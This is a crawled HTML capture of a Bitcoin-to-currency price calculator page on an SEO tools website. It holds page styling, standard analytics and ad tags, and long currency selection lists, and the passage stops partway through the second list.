

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seocheckertools.net/bitcoin-price-calculator
body_size: 11526
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta http-equiv="Content-Language" content="en" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <link rel="icon" type="image/png" href="https://seocheckertools.net/uploads/79696454_fv.png" />

        <!-- Meta Data-->
        <title>Bitcoin Price Calculator | SEO Tools</title>
                
        <meta property="site_name" content="SEO Tools"/>
        <meta name="description" content="" />
        <meta name="keywords" content="latest bitcoin, xbt price" />
        <meta name="author" content="Balaji" />
        
        <!-- Open Graph -->
        <meta property="og:title" content="Bitcoin Price Calculator | SEO Tools" />
        <meta property="og:site_name" content="SEO Tools" />
        <meta property="og:type" content="website" />
        <meta property="og:description" content="" />
        <meta property="og:image" content=""/>
        <meta property="og:url" content="https://seocheckertools.net/bitcoin-price-calculator" />
        <!-- Google Ads -->
        <meta name="google-adsense-account" content="ca-pub-3463954481734621">
        <link rel="canonical" href="https://seocheckertools.net/bitcoin-price-calculator" />
        <link rel="alternate" hreflang="x-default" href="https://seocheckertools.net/bitcoin-price-calculator" />

        <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700" rel="stylesheet">

        <!-- Main style -->
        <link href="https://seocheckertools.net/theme/smallseo/css/theme.css" rel="stylesheet" />
        
        <!-- Font-Awesome -->
        <link href="https://seocheckertools.net/theme/smallseo/css/font-awesome.min.css" rel="stylesheet" />
                
        <!-- Custom Theme style -->
        <link href="https://seocheckertools.net/theme/smallseo/css/custom.min.css" rel="stylesheet" type="text/css" />

                
        <!-- jQuery 1.10.2 -->
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>

        <style>.pnbtn {
    margin-bottom: 5px;
    overflow: inherit;
}
.input-group .input-group-addon {
    border-radius: 0;
    background-color: #f4f4f4;
    top: -3px !important;
}
.new_input_style {
    font-size: 12px;
    color: #555555;
    height: 22px;
    border: none;
    box-shadow: none;
    line-height: 10px;
}
.navigation_container .navbar-right li a {
    font-family: open sans, sans-serif;
    color: #2b76bb !important;
    font-weight: 400;
    outline: 0 !important;
    font-size: 14px;
}
.navbar-brand {
    float: left;
    padding: 21.5px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 65px;
}
.navbar-nav>li>a {
    text-transform: none;
    padding: 22.5px 12px 22.5px 12px;
}
.navbar-brand img {
	width: 140px !important;
}
.progress {
    height: 20px;
}
.responsive {
  width: 100%;
  height: auto;
}
.xd_top_box {
	display: block;
	height: auto;
	max-width: 100%;
	text-align: center;
	padding-bottom: 18px;
	display: none;
}
.category-box {
	text-align: center;
	border: 1px solid #dedede;
	margin-bottom: 30px;
}
.seo-box {
	height: 160px;
	margin: 0px;
	width: auto;
	padding: 10px 10px;
}
.seo-box .tool_des {
	color: #505050;
	font-size: 14px;
	display: block;
	min-height: 50px;
	margin-top: 5px;
	font-family: inherit;
	font-weight: 300;
        line-height: normal;
}
.category_heading {
	font-family: inherit;
	font-weight: 600;
	font-size: 30px;
	text-align: center;
	color: #1e70b9;
}
.f_intro_bg .search_input {
	height: 65px;
	width: 357px!important;
	border-radius: 100px;
}
@media screen and (max-width: 767px) {
.f_intro_bg .search_input {
	width: 60%!important;
	margin-left: 7%;
	height: 50px;
	top: 2px;
}
}
@media only screen and (max-width: 480px) {
  .navbar-brand img {
    width: 140px !important;
    margin-left: 16px;
}
.navbar-nav {
    margin: 0px;
}
.navbar-nav>li>a {
    text-transform: none;
    padding: 12.5px 12px 12.5px 12px;
}
}
.btn {
	border-radius: 30px;
	padding-left: 17px;
	padding-right: 17px;
	font-size: 13px;
}
.box_shadow_border {
	margin-bottom: 6px;
	box-shadow: none;
	padding: 15px;
	overflow: hidden;
}
#rightCol {
	margin-top: 0px !important;
}
.popular_tool_box {
	margin-top: 0px;
}
.popular_tool_box ul li {
	list-style: none;
	height: 50px;
	float: left;
	width: 100%;
	border: 1px solid #eee;
	border-bottom: 0;
	padding: 10px 10px;
	background: #fff;
}
.popular_tool_box ul .popular-seo-t {
	height: 100%;
	padding: 15px 15px !important;
}
.popular_tool_box ul .popular-seo-t h3 {
	font-family: inherit;
	background: #2c76bb;
	text-align: center;
	font-size: 18px;
	line-height: 35px;
	list-style: none;
	color: #fff;
	padding: 5px !important;
}
.main-index {
	background-color: #fff;
	overflow: hidden;
	padding: 20px 15px;
	box-shadow: none;
	margin-bottom: 20px!important;
	border: 1px solid #eee;
}
#title {
	color: #ffffff;
	font-family: inherit;
	font-size: 20px !important;
	font-weight: 400;
	text-transform: capitalize;
	text-align: center;
	background: #2c76bb;
	padding: 10px 0 12px 0 !important;
	margin-bottom: 20px !important;
	margin-top: 0px;
}
.latest_blog_area {
	display: none;
}
.f_description_bg {
	background: #1c1c1c;
	display: none;
}
#footer-main {
	padding-bottom: 15px;
	padding-top: 15px;
	overflow: hidden;
}
#footer-main h3 {
	font-size: 18px;
	color: #fff;
font-weight: 600;
}
#footer-main p {
	font-size: 13px;
	color: #737373;
	margin: 10px 0 0 0;
}
#footer-main a {
	color: #737373 !important;
	font-size: 13px;
	text-decoration: none;
}
#footer-main a:hover {
	color: #ffffff !important;
	text-decoration: none;
}
#footer-main ul {
	list-style: none;
	padding: 0px;
}
#footer-main ul li {
	font-size: 13px;
	line-height: 32px;
	border-bottom: 1px dotted #3e3e3e;
}
#footer-main ul li a {
	color: #ccc;
}
#footer-main ul li a:hover {
	color: #808080;
}
#copy-footer {
	color: #808080;
	text-align: center;
	font-size: 12px;
	line-height: 34px;
}
#bot_link_footer {
	margin-top: 8px;
	color: #737373 !important;
}</style>  
  <!--Google Auto Ads-->


       <!--Google Auto Ads--> 
       
       <!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-76SJFTBSY7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-76SJFTBSY7');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
  <style>
.blw_content{
padding: 15px;
}
.blw_content h2 {
font-weight: bold;
font-size: 26px;
padding-bottom: 10px;
color: #000;
}
.blw_content h3{
font-weight: bold;
padding-top: 10px;
padding-bottom: 10px;
}
.blw_content h4{
font-weight: bold;
padding-top: 10px;
padding-bottom: 10px;
}
.blw_content p{
font-size: 16px;
color: #000;
}
.blw_content li{
font-size: 16px;
color: #000;
}
  </style>
    </head>

<body>
    <div class="container-fluid top_nav">
        <div class="container padding0">
            <div class="col-md-12 padding0">
                <div class="row margin0">
                    <div class="col-md-6 padding0 mob_hide">
                        <div class="left_link">
                            <a href="https://www.facebook.com/seocheckertools/" target="_blank" class="external" rel="nofollow"><i class="fa fa-facebook"></i></a>
                            <a href="https://twitter.com/seochecker_tool" target="_blank" class="external" rel="nofollow"><i class="fa fa-twitter"></i></a>
                            <a href="https://www.linkedin.com/company/seocheckertools" target="_blank" class="external" rel="nofollow"><i class="fa fa-linkedin"></i></a>
                            <a href="https://plus.google.com" target="_blank" class="external" rel="nofollow"><i class="fa fa-youtube"></i></a>
                        </div>
                    </div>
                    <div class="col-md-4"></div>
                    <div class="col-md-6 padding0">
                        <div class="right_link">
                            <a href="https://seocheckertools.net/account/register"><i class="fa fa-user"></i> Sign Up</a>
                <a href="https://seocheckertools.net/account/login" style="border-right:1px solid #3d87c8"><i class="fa fa-sign-in"></i> Log In</a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid padding0 navigation_container">
        <div class="container padding0">
            <nav class="navbar navbar-inverse">
                <div class="container-fluid padding0">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#myNavbar" aria-expanded="false">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://seocheckertools.net/">
                            <img class="themeLogoImg" src="https://seocheckertools.net/uploads/free-seo-checker-tools.png" />                        </a>
                    </div>
                    <div class="navbar-collapse collapse" id="myNavbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav navbar-right">
                            <li><a href="https://seocheckertools.net/">Home</a></li><li><a href="https://seocheckertools.net/adsense-calculator">Adsense Calculator</a></li><li><a href="https://seocheckertools.net/xml-sitemap-generator">XML Sitemap Generator</a></li><li><a href="https://seocheckertools.net/xml-to-json">XML to JSON</a></li><li><a href="https://seocheckertools.net/plagiarism-checker-pro">Plagiarism Checker</a></li>                        </ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>



<div class="container-fluid padding0 tool_area_banner">
    <div class="container pn">
        <div class="col-md-12 col-lg-12 padding0">
            <div class="col-md-8 text-center" style="padding:10px;">
                       
            </div>
            <div class="col-md-4 text-center" style="padding-top:14px;padding-bottom:10px">

            </div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.5.0/Chart.min.js"></script>
<style>
#from{
    text-align: right;
}
#to{
    text-align: right;
    color: #878787 !important;
}
.fromValue{
    font-size: medium;
    color: #878787;
    padding-bottom: 4px;
}
.toValue{
    font-size: x-large;
    color: #212121;
    padding-bottom: 8px;
}
.boxOutput{
    padding: 20px 20px 24px;
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2); 
}
.boxOpa{
    opacity: 0.7;
}
</style>

  <div class="container main-container">
	<div class="row">
      	              	<div class="col-md-8 main-index">
            
            <div class="xd_top_box">
                         </div>
            
              	<h2 id="title" class="text-center">Bitcoin Price Calculator</h2>

                                
                <br />
                
                <div class="row">
                    <div class="col-md-1"></div>
                    
                    <div class="col-md-10 boxOutput">
                        <div class="row">
                           
                            <div class="col-md-6">
                                <div class="fromValue">
                                    <span style="word-break:break-all" id="fromText">1 </span><span id="fromCurText">Bitcoin equals</span>
                                </div>
                                
                                <div class="toValue">
                                    <span style="word-break:break-all" id="toText">0 </span><span id="toCurText">USA Dollars </span>
                                </div>
                            </div>
                            
                            <div class="col-md-6">
                                <span id="fromNew">1 </span><span id="fromCurNew">Bitcoin =</span>
                                <span id="toNew">0 </span><span id="toCurNew">USA Dollars</span>
                                    
                                <p>Currency rate will be changed over a specified time period!</p>
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-1"></div>

                </div>
                      <br />      <br />    
                <div class="boxCurrency">
                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-5">
                        <p>Currency i have:</p>
                        <select disabled="" class="form-control" id="fromCurrency">
                        <option value="AED">United Arab Emirates Dirham (AED)</option><option value="AFN">Afghan Afghani (AFN)</option><option value="ALL">Albanian Lek (ALL)</option><option value="AMD">Armenian Dram (AMD)</option><option value="ANG">Netherlands Antillean Guilder (ANG)</option><option value="AOA">Angolan Kwanza (AOA)</option><option value="ARS">Argentine Peso (ARS)</option><option value="AUD">Australian Dollar (AUD)</option><option value="AWG">Aruban Florin (AWG)</option><option value="AZN">Azerbaijani Manat (AZN)</option><option value="BAM">Bosnia-Herzegovina Convertible Mark (BAM)</option><option value="BBD">Barbadian Dollar (BBD)</option><option value="BDT">Bangladeshi Taka (BDT)</option><option value="BGN">Bulgarian Lev (BGN)</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="BIF">Burundian Franc (BIF)</option><option value="BMD">Bermudan Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="BOB">Bolivian Boliviano (BOB)</option><option value="BRL">Brazilian Real (BRL)</option><option value="BSD">Bahamian Dollar (BSD)</option><option value="BTC">Bitcoin (BTC)</option><option value="BTN">Bhutanese Ngultrum (BTN)</option><option value="BWP">Botswanan Pula (BWP)</option><option value="BYR">Belarusian Ruble (BYR)</option><option value="BZD">Belize Dollar (BZD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="CDF">Congolese Franc (CDF)</option><option value="CHF">Swiss Franc (CHF)</option><option value="CLF">Chilean Unit of Account (UF) (CLF)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CNY">Chinese Yuan (CNY)</option><option value="COP">Colombian Peso (COP)</option><option value="CRC">Costa Rican Colón (CRC)</option><option value="CUP">Cuban Peso (CUP)</option><option value="CVE">Cape Verdean Escudo (CVE)</option><option value="CZK">Czech Republic Koruna (CZK)</option><option value="DJF">Djiboutian Franc (DJF)</option><option value="DKK">Danish Krone (DKK)</option><option value="DOP">Dominican Peso (DOP)</option><option value="DZD">Algerian Dinar (DZD)</option><option value="EEK">Estonian Kroon (EEK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="ERN">Eritrean Nnakfa (ERN)</option><option value="ETB">Ethiopian Birr (ETB)</option><option value="EUR">Euro (EUR)</option><option value="FJD">Fijian Dollar (FJD)</option><option value="FKP">Falkland Islands Pound (FKP)</option><option value="GBP">British Pound Sterling (GBP)</option><option value="GEL">Georgian Lari (GEL)</option><option value="GHS">Ghanaian Cedi (GHS)</option><option value="GIP">Gibraltar Pound (GIP)</option><option value="GMD">Gambian Dalasi (GMD)</option><option value="GNF">Guinean Franc (GNF)</option><option value="GTQ">Guatemalan Quetzal (GTQ)</option><option value="GYD">Guyanaese Dollar (GYD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="HNL">Honduran Lempira (HNL)</option><option value="HRK">Croatian Kuna (HRK)</option><option value="HTG">Haitian Gourde (HTG)</option><option value="HUF">Hungarian Forint (HUF)</option><option value="IDR">Indonesian Rupiah (IDR)</option><option value="ILS">Israeli New Sheqel (ILS)</option><option value="INR">Indian Rupee (INR)</option><option value="IQD">Iraqi Dinar (IQD)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ISK">Icelandic Króna (ISK)</option><option value="JEP">Jersey Pound (JEP)</option><option value="JMD">Jamaican Dollar (JMD)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="JPY">Japanese Yen (JPY)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KGS">Kyrgystani Som (KGS)</option><option value="KHR">Cambodian Riel (KHR)</option><option value="KMF">Comorian Franc (KMF)</option><option value="KPW">North Korean Won (KPW)</option><option value="KRW">South Korean Won (KRW)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="KYD">Cayman Islands Dollar (KYD)</option><option value="KZT">Kazakhstani Tenge (KZT)</option><option value="LAK">Laotian Kip (LAK)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="LKR">Sri Lankan Rupee (LKR)</option><option value="LRD">Liberian Dollar (LRD)</option><option value="LSL">Lesotho Loti (LSL)</option><option value="LTL">Lithuanian Litas (LTL)</option><option value="LVL">Latvian Lats (LVL)</option><option value="LYD">Libyan Dinar (LYD)</option><option value="MAD">Moroccan Dirham (MAD)</option><option value="MDL">Moldovan Leu (MDL)</option><option value="MGA">Malagasy Ariary (MGA)</option><option value="MKD">Macedonian Denar (MKD)</option><option value="MMK">Myanma Kyat (MMK)</option><option value="MNT">Mongolian Tugrik (MNT)</option><option value="MOP">Macanese Pataca (MOP)</option><option value="MRO">Mauritanian Ouguiya (MRO)</option><option value="MTL">Maltese Lira (MTL)</option><option value="MUR">Mauritian Rupee (MUR)</option><option value="MVR">Maldivian Rufiyaa (MVR)</option><option value="MWK">Malawian Kwacha (MWK)</option><option value="MXN">Mexican Peso (MXN)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MZN">Mozambican Metical (MZN)</option><option value="NAD">Namibian Dollar (NAD)</option><option value="NGN">Nigerian Naira (NGN)</option><option value="NIO">Nicaraguan Córdoba (NIO)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="NPR">Nepalese Rupee (NPR)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="OMR">Omani Rial (OMR)</option><option value="PAB">Panamanian Balboa (PAB)</option><option value="PEN">Peruvian Nuevo Sol (PEN)</option><option value="PGK">Papua New Guinean Kina (PGK)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PKR">Pakistani Rupee (PKR)</option><option value="PLN">Polish Zloty (PLN)</option><option value="PYG">Paraguayan Guarani (PYG)</option><option value="QAR">Qatari Rial (QAR)</option><option value="RON">Romanian Leu (RON)</option><option value="RSD">Serbian Dinar (RSD)</option><option value="RUB">Russian Ruble (RUB)</option><option value="RWF">Rwandan Franc (RWF)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SBD">Solomon Islands Dollar (SBD)</option><option value="SCR">Seychellois Rupee (SCR)</option><option value="SDG">Sudanese Pound (SDG)</option><option value="SEK">Swedish Krona (SEK)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="SHP">Saint Helena Pound (SHP)</option><option value="SLL">Sierra Leonean Leone (SLL)</option><option value="SOS">Somali Shilling (SOS)</option><option value="SRD">Surinamese Dollar (SRD)</option><option value="STD">São Tomé and Príncipe Dobra (STD)</option><option value="SVC">Salvadoran Colón (SVC)</option><option value="SYP">Syrian Pound (SYP)</option><option value="SZL">Swazi Lilangeni (SZL)</option><option value="THB">Thai Baht (THB)</option><option value="TJS">Tajikistani Somoni (TJS)</option><option value="TMT">Turkmenistani Manat (TMT)</option><option value="TND">Tunisian Dinar (TND)</option><option value="TOP">Tongan Pa?anga (TOP)</option><option value="TRY">Turkish Lira (TRY)</option><option value="TTD">Trinidad and Tobago Dollar (TTD)</option><option value="TWD">New Taiwan Dollar (TWD)</option><option value="TZS">Tanzanian Shilling (TZS)</option><option value="UAH">Ukrainian Hryvnia (UAH)</option><option value="UGX">Ugandan Shilling (UGX)</option><option value="USD">United States Dollar (USD)</option><option value="UYU">Uruguayan Peso (UYU)</option><option value="UZS">Uzbekistan Som (UZS)</option><option value="VEF">Venezuelan Bolívar Fuerte (VEF)</option><option value="VND">Vietnamese Dong (VND)</option><option value="VUV">Vanuatu Vatu (VUV)</option><option value="WST">Samoan Tala (WST)</option><option value="XAF">CFA Franc BEAC (XAF)</option><option value="XAG">Silver (troy ounce) (XAG)</option><option value="XAU">Gold (troy ounce) (XAU)</option><option selected="" value="XBT">Bitcoin (XBT)</option><option value="XCD">East Caribbean Dollar (XCD)</option><option value="XDR">Special Drawing Rights (XDR)</option><option value="XOF">CFA Franc BCEAO (XOF)</option><option value="XPF">CFP Franc (XPF)</option><option value="YER">Yemeni Rial (YER)</option><option value="ZAR">South African Rand (ZAR)</option><option value="ZMK">Zambian Kwacha (pre-2013) (ZMK)</option><option value="ZMW">Zambian Kwacha (ZMW)</option><option value="ZWL">Zimbabwean Dollar (ZWL)</option>                        </select>
                    </div>
                    <div class="col-md-5">
                        <p>Please enter an amount: </p>
                        <input type="number" name="from" id="from" value="1" class="form-control"/>
                    </div>
                </div>
                <br />
                <div class="row">
                
                    <div class="col-md-1"></div>
                    <div class="col-md-5">
                        <p>Currency i want:</p>
                        <select class="form-control" id="toCurrency">
                        <option value="AED">United Arab Emirates Dirham (AED)</option><option value="AFN">Afghan Afghani (AFN)</option><option value="ALL">Albanian Lek (ALL)</option><option value="AMD">Armenian Dram (AMD)</option><option value="ANG">Netherlands Antillean Guilder (ANG)</option><option value="AOA">Angolan Kwanza (AOA)</option><option value="ARS">Argentine Peso (ARS)</option><option value="AUD">Australian Dollar (AUD)</option><option value="AWG">Aruban Florin (AWG)</option><option value="AZN">Azerbaijani Manat (AZN)</option><option value="BAM">Bosnia-Herzegovina Convertible Mark (BAM)</option><option value="BBD">Barbadian Dollar (BBD)</option><option value="BDT">Bangladeshi Taka (BDT)</option><option value="BGN">Bulgarian Lev (BGN)</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="BIF">Burundian Franc (BIF)</option><option value="BMD">Bermudan Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="BOB">Bolivian Boliviano (BOB)</option><option value="BRL">Brazilian Real (BRL)</option><option value="BSD">Bahamian Dollar (BSD)</option><option value="BTC">Bitcoin (BTC)</option><option value="BTN">Bhutanese Ngultrum (BTN)</option><option value="BWP">Botswanan Pula (BWP)</option><option value="BYR">Belarusian Ruble (BYR)</option><option value="BZD">Belize Dollar (BZD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="CDF">Congolese Franc (CDF)</option><option value="CHF">Swiss Franc (CHF)</option><option value="CLF">Chilean Unit of Account (UF) (CLF)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CNY">Chinese Yuan (CNY)</option><option value="COP">Colombian Peso (COP)</option><option value="CRC">Costa Rican Colón (CRC)</option><option value="CUP">Cuban Peso (CUP)</option><option value="CVE">Cape Verdean Escudo (CVE)</option><option value="CZK">Czech Republic Koruna (CZK)</option><option value="DJF">Djiboutian Franc (DJF)</option><option value="DKK">Danish Krone (DKK)</option><option value="DOP">Dominican Peso (DOP)</option><option value="DZD">Algerian Dinar (DZD)</option><option value="EEK">Estonian Kroon (EEK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="ERN">Eritrean Nnakfa (ERN)</option><option value="ETB">Ethiopian Birr (ETB)</option><option value="EUR">Euro (EUR)</option><option value="FJD">Fijian Dollar (FJD)</option><option value="FKP">Falkland Islands Pound (FKP)</option><option value="GBP">British Pound Sterling (GBP)</option><option value="GEL">Georgian Lari (GEL)</option><option value="GHS">Ghanaian Cedi (GHS)</option><option value="GIP">Gibraltar Pound (GIP)</option><option value="GMD">Gambian Dalasi (GMD)</option><option value="GNF">Guinean Franc (GNF)</option><option value="GTQ">Guatemalan Quetzal (GTQ)</option><option value="GYD">Guyanaese Dollar (GYD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="HNL">Honduran Lempira (HNL)</option><option value="HRK">Croatian Kuna (HRK)</option><option value="HTG">Haitian Gourde (HTG)</option><option value="HUF">Hungarian Forint (HUF)</option><option value="IDR">Indonesian Rupiah (IDR)</option><option value="ILS">Israeli New Sheqel (ILS)</option><option value="INR">Indian Rupee (INR)</option><option value="IQD">Iraqi Dinar (IQD)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ISK">Icelandic Króna (ISK)</option><option value="JEP">Jersey Pound (JEP)</option><option value="JMD">Jamaican Dollar (JMD)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="JPY">Japanese Yen (JPY)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KGS">Kyrgystani Som (KGS)</option><option value="KHR">Cambodian Riel (KHR)</option><option value="KMF">Comorian Franc (KMF)</option><option value="KPW">North Korean Won (KPW)</option><option value="KRW">South Korean Won (KRW)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="KYD">Cayman Islands Dollar (KYD)</option><option value="KZT">Kazakhstani Tenge (KZT)</option><option value="LAK">Laotian Kip (LAK)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="LKR">Sri Lankan Rupee (LKR)</option><option value="LRD">Liberian Dollar (LRD)</option><option value="LSL">Lesotho Loti (LSL)</option><option value="LTL">Lithuanian Litas (LTL)</option><option value="LVL">Latvian Lats (LVL)</option><option value="LYD">Libyan Dinar (LYD)</option><option value="MAD">Moroccan Dirham (MAD)</option><option value="MDL">Moldovan Leu (MDL)</option><option value="MGA">Malagasy Ariary (MGA)</option><option value="MKD">Macedonian Denar (MKD)</option><option value="MMK">Myanma Kyat (MMK)</option><option value="MNT">Mongolian Tugrik (MNT)</option><option value="MOP">Macanese Pataca (MOP)</option><option value="MRO">Mauritanian Ouguiya (MRO)</option><option value="MTL">Maltese Lira (MTL)</option><option value="MUR">Mauritian Rupee (MUR)</option><option value="MVR">Maldivian Rufiyaa (MVR)</option><option value="MWK">Malawian Kwacha (MWK)</option><option value="MXN">Mexican Peso (MXN)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MZN">Mozambican Metical (MZN)</option><option value="NAD">Namibian Dollar (NAD)</option><option value="NGN">Nigerian Naira (NGN)</option><option value="NIO">Nicaraguan Córdoba (NIO)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="NPR">Nepalese Rupee (NPR)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="OMR">Omani Rial (OMR)</option><option value="PAB">Panamanian Balboa (PAB)</option><option value="PEN">Peruvian Nuevo Sol (PEN)</option><option value="PGK">Papua New Guinean Kina (PGK)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PKR">Pakistani Rupee (PKR)</option><option value="PLN">Polish Zloty (PLN)</option><option value="PYG">Paraguayan Guarani (PYG)</option><option value="QAR">Qatari Rial (QAR)</option><option value="RON">Romanian Leu (RON)</option><option value="RSD">Serbian Dinar (RSD)</option><option value="RUB">Russian Ruble (RUB)</option><option value="RWF">Rwandan Franc (RWF)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SBD">Solomon Islands Dollar (SBD)</option><option value="SCR">Seychellois Rupee (SCR)</option><option value="SDG">Sudanese Pound (SDG)</option><option value="SEK">Swedish Krona (SEK)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="SHP">Saint Helena Pound (SHP)</option><option value="SLL">Sierra Leonean Leone (SLL)</option><option value="SOS">Somali Shilling (SOS)</option><option value="SRD">Surinamese Dollar (SRD)</option><option value="STD">São Tomé and Príncipe Dobra (STD)</option><option value="SVC">Salvadoran Colón (SVC)</option><option value="SYP">Syrian Pound (SYP)</option><option value="SZL">Swazi Lilangeni (SZL)</option><option value="THB">Thai Baht (THB)</option><option value="TJS">Tajikistani Somoni (TJS)</option><option value="TMT">Turkmenistani Manat (TMT)</option><option value="TND">Tunisian Dinar (TND)</option><option value="TOP">Tongan Pa?anga (TOP)</option><option value="TRY">Turkish Lira (TRY)</option><option value="TTD">Trinidad and Tobago Dollar (TTD)</option><option value="TWD">New Taiwan Dollar (TWD)</option><option value="TZS">Tanzanian Shilling (TZS)</option><option value="UAH">Ukrainian Hryvnia (UAH)</option><option value="UGX">Ugandan Shilling (UGX)</option><option selected="" value="USD">United States Dollar (USD)</option><option value="UYU">Uruguayan Peso (UYU)</option><option value="UZS">Uzbekistan Som (UZS)</option><option value="VEF">Venezuelan Bolívar Fuerte (VEF)</option><option value="VND">Vietnamese Dong (VND)</option><option value="VUV">Vanuatu Vatu (VUV)</option><option value="WST">Samoan Tala (WST)</option><option value="XAF">CFA Franc BEAC (XAF)</option><option value="XAG">Silver (troy ounce) (XAG)</option><option value="XAU">Gold (troy ounce) (XAU)</option><option value="XBT">Bitcoin (XBT)</option><option value="XCD">East Caribbean Dollar (XCD)</option><option value="XDR">Special Drawing Rights (XDR)</option><option value="XOF">CFA Franc BCEAO (XOF)</option><option value="XPF">CFP Franc (XPF)</option><option value="YER">Yemeni Rial (YER)</option><option value="ZAR">South African Rand (ZAR)</option><option value="ZMK">Zambian Kwacha (pre-2013) 